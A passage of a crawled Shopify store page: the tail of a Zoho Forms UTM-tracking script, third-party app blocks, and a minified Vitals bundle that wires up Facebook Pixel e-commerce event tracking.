				var utmPm = ZFLead.utmPNameArr[ prmIdx ];
				var utmVal = this.zfutm_gC_enc( ZFLead.utmPNameArr[ prmIdx ] );
				if ( typeof utmVal !== "undefined" ) {
					if(zf_src.indexOf('?') > 0){
	                    zf_src = zf_src+'&'+utmPm+'='+utmVal;
					}else{
					    zf_src = zf_src+'?'+utmPm+'='+utmVal;
					}
				}
			}
			if ( zf_frame[i].src.length < zf_src.length ) {
				zf_frame[i].src = zf_src;
			}
		}
	}
};
ZFLead.prototype.zfutm_DHtmlSprt = function () {
	var zf_formsArr = document.forms;
	for ( var frmInd = 0 ; frmInd < zf_formsArr.length ; frmInd ++ ) {
		var zf_form_act = zf_formsArr[frmInd].action;
		if ( zf_form_act && zf_form_act.indexOf('formperma') > 0 ){
			for( var prmIdx = 0 ; prmIdx < ZFLead.utmPNameArr.length ; prmIdx ++ ) {
				var utmPm = ZFLead.utmPNameArr[ prmIdx ];
				var utmVal = this.zfutm_gC( ZFLead.utmPNameArr[ prmIdx ] );
				if ( typeof utmVal !== "undefined" ) {
					var fieldObj = zf_formsArr[frmInd][utmPm];
					if ( fieldObj ) {
						fieldObj.value = utmVal;
					}
				}
			}
		}
	}
};
ZFLead.prototype.zfutm_jsEmbedSprt = function ( id ) {
	document.getElementById('zforms_iframe_id').removeAttribute("onload"); 
	var jsEmbdFrm = document.getElementById("zforms_iframe_id");
	var embdSrc = jsEmbdFrm.src;
    for( var prmIdx = 0 ; prmIdx < ZFLead.utmPNameArr.length ; prmIdx ++ ) {
		var utmPm = ZFLead.utmPNameArr[ prmIdx ];
		var utmVal = this.zfutm_gC_enc( ZFLead.utmPNameArr[ prmIdx ] );
		if ( typeof utmVal !== "undefined" ) {
			if(embdSrc.indexOf('?') > 0){
	            embdSrc = embdSrc+'&'+utmPm+'='+utmVal;
			}else{
			    embdSrc = embdSrc+'?'+utmPm+'='+utmVal;
			}
		}
	}
	jsEmbdFrm.src = embdSrc;
};
var zfutm_zfLead = new ZFLead();
zfutm_zfLead.zfutm_ini();
if( document.readyState == "complete" ){
    zfutm_zfLead.zfutm_iframeSprt();
	zfutm_zfLead.zfutm_DHtmlSprt();
} else {
  	window.addEventListener('load', function (){
        zfutm_zfLead.zfutm_iframeSprt();
		zfutm_zfLead.zfutm_DHtmlSprt();
  	}, false);
}
</script>
<!-- **END** Zoho form tracking utm DO NOT MODIFY -->
  
  

  <style> .input--small {height: 5rem; border: 1px solid #d8d8d8;} .product__info-container .form__label {margin-bottom: 8px;} .small-field__field {max-width: 100%;} </style>
<div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m28.dc4d590259bb3ba09a4d.chunk.bundle.js
body_size: 4101
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[8598],{1654:(t,e,n)=>{n.d(e,{K:()=>i});class i{J81(t){}O40(){this.O33()&&this.W61()}N2(){}O33(){return!0}P18(t){}W61(){this.H76();this.P19();this.R27();this.F39();this.K31()}H76(){}P19(){}R27(){}F39(){}K31(){}}},66221:(t,e,n)=>{n.r(e);n.d(e,{D81:()=>F});var i=n(87535);var s=n(1654);var r=n(52817);var o=n(8183);var c=n(58024);var a=n(89158);var l=n(53338);var u=n(13735);class h{static X78(){try{!function(t,e,n,i,s,r,o){var c;if(!t.fbq){s=t.fbq=function(){s.callMethod?s.callMethod.apply(s,arguments):s.queue.push(arguments)};t._fbq||(t._fbq=s);s.push=s;s.loaded=!0;s.version='2.0';s.queue=[];(r=e.createElement(n)).async=!0;r.src='//connect.facebook.com/en_US/fbevents.js';null===(c=(o=e.getElementsByTagName(n)[0]).parentNode)||void 0===c||c.insertBefore(r,o)}}(window,document,'script')}catch(t){if(String(t).includes('parentNode'))throw!1}}}var d=n(21076);var v=n(75097);var p=n(59424);var f;!function(t){t.TrackSingle="trackSingle";t.TrackSingleCustom="trackSingleCustom"}(f||(f={}));const b='AddToCart';const g='InitiateCheckout';const w='PageView';const m='ViewContent';const W='ViewCategory';const y=['AddPaymentInfo',b,'AddToWishlist','CompleteRegistration','Contact','CustomizeProduct','Donate','FindLocation',g,'Lead',w,'Purchase','Schedule','Search','StartTrial','SubmitApplication','Subscribe',m];const x=new class{P58(t){if(this.j55()){window.fbq('set','autoConfig',!1,t);window.fbq('init',t)}}R58(t,e,n,i){this.j55()&&window.fbq(t,e,n,i)}q35(){this.j55()&&window.fbq('dataProcessingOptions',['LDU'],0,0)}j55(){return Boolean(window.fbq)}};var _=n(60258);var Y=n(18607);var N=n(30991);var I=n(21460);var K;!function(t){t[t.Y50=0]="Y50";t[t.I34=1]="I34"}(K||(K={}));class k{static x78(){const t=window.vtlsLiquidData.cart;const e=window.vitals_cart_data;const n=t||e;if(!n){r.aU.Q44(new r.fz(N.G8));return null}if(!Array.isArray(n)){r.aU.Q44(new r.fz(N.G8,{msg:'Unknown cart data type'}));return null}return n}static A29(t){const e=k.x78();const n=null==e?void 0:e.map(e=>t===K.I34?e.collectionIds:e.tags);return n?k.o63(n):null}static g86(t){var e;return(null===(e=k.x79(t))||void 0===e?void 0:e.collectionIds)||[]}static x80(t){var e;const n=null===(e=k.x79(t))||void 0===e?void 0:e.tags;return(null==n?void 0:n.length)?n.map(t=>(0,I.Hc)(t)):[]}static x79(t){var e;return null===(e=k.x78())||void 0===e?void 0:e.find(e=>e.productId===t)}static o63(t){return t.reduce((t,e)=>t.concat(e),[]).filter((t,e,n)=>n.indexOf(t)===e)}}var S=n(77275);class U extends v.X{constructor(t){super(t);this.A30=!1}X78(){i.b.Y68.O51()||this.W60.K76.e76()||this.I35()}W61(){i.b.Y4.n61()?this.D16():i.b.Y69.J43().on(c.oo,()=>this.D16())}I35(){i.b.Y69.J43().on(c.SI,()=>{this.D16()})}D16(){var t;if(this.W60.K76.e76()&&!i.b.Y68.O51())return;const e=i.b.Y68.O51()?k.x78():null===(t=i.b.Y4.n61())||void 0===t?void 0:t.items;if(null==e?void 0:e.length){this.W60.N35.q36();this.W60.N35.I36();this.W60.K76.v15();this.s60()}else S.ke.F17(Y.y8)}s60(){i.b.Y4.r60(_.o_.D81,_.Qx.W75,()=>{this.W60.K76.i19()})}}class q extends v.X{W61(){const t=this.l28();if('all'!==t){const e=i.b.Y3.w78();e&&this.W60.N35.q36([e]);this.W60.K76.R59(W,{category_id:e,category_handle:t})}else this.W60.K76.R59(W,{category_handle:'all'})}l28(){let t=i.b.Y68.O49().split('collections/').pop();if(!t)return'';t=null==t?void 0:t.replace(/\/*\?.*/,'');t=null==t?void 0:t.replace(/\/.*/,'');return t}}const R=new class{constructor(){this.I37=!1}Y51(){if(this.I37)throw new Error('Analytics Script not found!');this.I37=!0;const t=document.querySelectorAll('script.analytics');if(0===t.length)return;const e=(t[0].textContent||'').match(/Facebook Pixel":{"pixelIds":\["([0-9]+?)"/);e&&2===e.length&&(this.V18=e[1]||void 0)}Y88(){if(!this.I37)throw new Error('Please call `load` in order to get the pixelId!');return this.V18}};class X extends v.X{Y52(){var t;const e=this.W60.X88.content_ids;if(!(null==e?void 0:e.length))return;const n=parseInt(e[0].toString(),10);if(isNaN(n))return;this.d41(n).forEach(t=>{x.R58(f.TrackSingle,t,b,this.W60.X88)});this.l29(n).forEach(t=>{x.R58(f.TrackSingle,t,b,this.W60.X88)});const i=null===(t=this.W60.N35.K77().master)||void 0===t?void 0:t.filter(t=>this.W60.N35.R60().includes(t.pixelId));null==i||i.forEach(t=>{x.R58(f.TrackSingle,t.pixelId,b,this.W60.X88)})}l30(t){return i.b.Y68.O51()?k.g86(t):i.b.Y68.G81()?i.b.U11.d15():[]}F69(t){var e;return i.b.Y68.O51()?k.x80(t):i.b.Y68.G81()&&(null===(e=i.b.U11.w53())||void 0===e?void 0:e.Y7)||[]}d41(t){const e=this.W60.N35;const n=this.l30(t);const i=e.j56().filter(t=>e.R60().includes(t.V18));return n.length&&i.length?i.reduce((t,e)=>{n.includes(parseInt(e.Z7,10))&&!t.includes(e.V18)&&t.push(e.V18);return t},[]):[]}l29(t){const e=this.W60.N35;const n=this.F69(t);const i=e.x81().filter(t=>e.R60().includes(t.V18));return n.length&&i.length?i.reduce((t,e)=>{n.includes(e.Y76)&&!t.includes(e.V18)&&t.push(e.V18);return t},[]):[]}}class E extends v.X{constructor(){super(...arguments);this.A31=!1}i19(){const t=this.F70();if(!t)return;if(this.A31)return;this.A31=!0;this.R59(g,t);const e=this.W60.N35.R60();S.ke.H57(Y.MC,e.join(','))}F70(){var t;const e=i.b.Y4.n61();if(!(null===(t=null==e?void 0:e.items)||void 0===t?void 0:t.length))return;const n=[];const s=[];e.items.forEach(t=>{s.push(t.product_id);n.push(t.title)});return{content_name:n,content_ids:s,content_type:'product_group',value:(e.total_price||0)/100,currency:i.b.U8.l79(),num_items:e.item_count}}v15(){const t=i.b.Y4.n61();null==t||t.items.forEach(t=>{const e={content_name:t.title,content_ids:[t.product_id],content_type:'product_group',value:t.price/100,currency:i.b.U8.l79()};t.product_type&&(e.type=t.product_type);this.l31(e,t.quantity)})}l31(t,e){var n;const i=Object.assign({},t);if(!(null===(n=i.content_ids)||void 0===n?void 0:n[0]))return;const s=Number(i.content_ids[0]||0);const r=this.m87();const o=e-(r[s]||0);if(!(o<1)){r[s]=r[s]?r[s]+o:o;this.i21(r);if(!this.e76()){i.contents=[{id:s,quantity:o,item_price:i.value}];this.R59(b,i)}}}m87(){const t=S.ke.K13(Y.y8);if(t)try{return this.a84(JSON.parse(t))}catch(e){r.aU.Q44(new r.fz(N.Ah,{msg:t,mid:l.X.D81}))}return{}}a84(t){if(Array.isArray(t)){const e={};t.forEach(t=>{e[t]?e[t]+=1:e[t]=1});return e}return t}i21(t){S.ke.H57(Y.y8,JSON.stringify(t))}R59(t,e){const n=this.W60.N35;const i=n.R60();const s=y.includes(t);if(!i.length)return;if(t===b){new X({X88:e,N35:n}).Y52();return}const r=s?f.TrackSingle:f.TrackSingleCustom;i.forEach(n=>{x.R58(r,n,t,e)})}e76(){const t=R.Y88();return void 0!==t&&'0'!==t}e7(t){var e,n;const s=i.b.U11.w87();const r={content_name:`${null===(e=i.b.U11.w53())||void 0===e?void 0:e.W79} - ${null==s?void 0:s.W79}`,content_ids:[i.b.U11.r26()],content_type:'product_group',value:((null==s?void 0:s.W80)||0)/100,currency:i.b.U8.l79()};const o=null===(n=i.b.U11.w53())||void 0===n?void 0:n.X79;o&&(r.type=o);this.l31(r,t)}}(0,n(11307).jb)({v16:692},l.X.D81);var D=n(60416);var O=n(43123);class A extends v.X{constructor(){super();this.K79=[];this.W38=function(t){const e={master:[],collection:[],tag:[]};return t?t.reduce((t,{type:e,pixelId:n,items:i})=>{const s={items:i.map(String),pixelId:n};const r=e;t[r]?t[r].push(s):t[r]=[s];return t},e):e}(window.vtlsLiquidData.facebookPixel);this.o65=[];this.F71=[]}R60(){return this.K79}K77(){return this.W38}j56(){return this.o65}x81(){return this.F71}W61(){this.m88();this.b14()}g87(){try{R.Y51()}catch(t){D.a.Q44(new O.f(N.UK))}}m88(){this.W38.master.forEach(t=>{t.pixelId!==R.Y88()&&this.D17(t.pixelId)})}b14(){this.W38.collection.forEach(t=>{t.items.forEach(e=>{this.o65.push({Z7:e,V18:t.pixelId})})});this.W38.tag.forEach(t=>{t.items.forEach(e=>{this.F71.push({Y76:e.trim().toLowerCase(),V18:t.pixelId})})})}q36(t){let e=[];if(t)e=t;else{i.b.Y68.G81()&&(e=i.b.U11.d15());i.b.Y68.O51()&&(e=k.A29(K.I34)||[])}null==e||e.forEach(t=>{const e=this.o65.find(e=>parseInt(e.Z7,10)===t);e&&this.D17(e.V18)})}I36(t){var e;let n=[];if(t)n=t;else{i.b.Y68.G81()&&(n=(null===(e=i.b.U11.w53())||void 0===e?void 0:e.Y7)||[]);i.b.Y68.O51()&&(n=k.A29(K.Y50)||[])}n='string'==typeof n?n.split(','):n;null==n||n.forEach(t=>{const e=(0,I.Hc)(t.toString());const n=this.F71.find(t=>t.Y76===e);n&&this.D17(n.V18)})}D17(t){if(!this.K79.includes(t)){x.P58(t);x.R58(f.TrackSingle,t,w);this.K79.push(t)}}}var C=n(7540);class P extends v.X{W61(){const t=i.b.U11.w53();t&&this.P60(t)}P60(t){this.W60.N35.I36();this.W60.N35.q36();this.W60.K76.R59(m,this.q37(t))}q37(t){const e=i.b.U11.w87();const n={content_name:'',content_ids:[t.Z7],content_type:'product_group',value:((null==e?void 0:e.W80)||0)/100,currency:i.b.U8.l79()};t.X79&&(n.type=t.X79);t.W79&&(n.content_name=t.W79);(null==e?void 0:e.W79)&&!e.W79.includes(C.u)&&(n.content_name?n.content_name+=` - ${e.W79}`:n.content_name=e.W79);return n}}class T extends v.X{constructor(){super();this.N35=new A;this.K76=new E({N35:this.N35});this.N37=new U({N35:this.N35,K76:this.K76})}W61(){this.N35.g87();setTimeout(()=>{this.c22()&&(0,p.Z)(1e3).then(()=>this.P60())},100)}c22(){return Boolean(window.fbq)}P60(){return(0,d.sH)(this,void 0,void 0,function*(){(yield i.b.U10.w88())||x.q35();this.N35.W61();this.N37.X78();this.x82()})}x82(){let t;switch(i.b.Y68.M23()){case'product':t=new P({N35:this.N35,K76:this.K76});break;case'collection':t=new q({N35:this.N35,K76:this.K76});break;case'cart':t=this.N37}t&&t.W61()}}class F extends s.K{constructor(){super(...arguments);this.T39=void 0;this.R50=!1}O40(){this.O33()&&i.b.U10.p39().then(this.W61.bind(this))}O33(){if(i.b.S43.Q84()){r.aU.Q86({message:'Unable to initialize Facebook SDK because app is sandboxed.'});return!1}return!i.b.J40.E23()}W61(){h.X78();this.T39=new T;this.T39.W61();this.R50=!0;this.v17();this.o66()}v17(){i.b.Y69.J43().on(c.BE,(t,e)=>{this.c74(e)})}o66(){(0,o.l)(()=>i.b.Y69.J43().trigger(c.od),c.od)}c74(t){const{eventName:e,args:n}=t;try{const t=this.D18(e);t&&t(...n)}catch(t){this.h60(e,t)}}D18(t){if('fireATCPixelForCurrentVariant'===t)return this.T39.K76.e7.bind(this.T39.K76);this.h60(t,{message:'Unrecognized Facebook Pixel Emitter event detected'})}h60(t,e){r.aU.n37(new a.v('Failed to trigger Facebook Pixel event emitter',a.J.W64,{L87:{mid:l.X.D81,eventName:t,msg:(0,u.X5)(e)}}))}}},7540:(t,e,n)=>{n.d(e,{u:()=>i});const i='Default Title'},21460:(t,e,n)=>{n.d(e,{$2:()=>i,Hc:()=>s,OL:()=>r});function i(t){return t.replace(/([a-z])([A-Z])/g,'$1-$2').replace(/[\s_]+/g,'-').toLowerCase()}function s(t){return t.trim().toLowerCase()}function r(t,e){return Object.entries(e).reduce((t,[e,n])=>{const i=new RegExp(e,'g');return t.replace(i,n)},t)}}}]);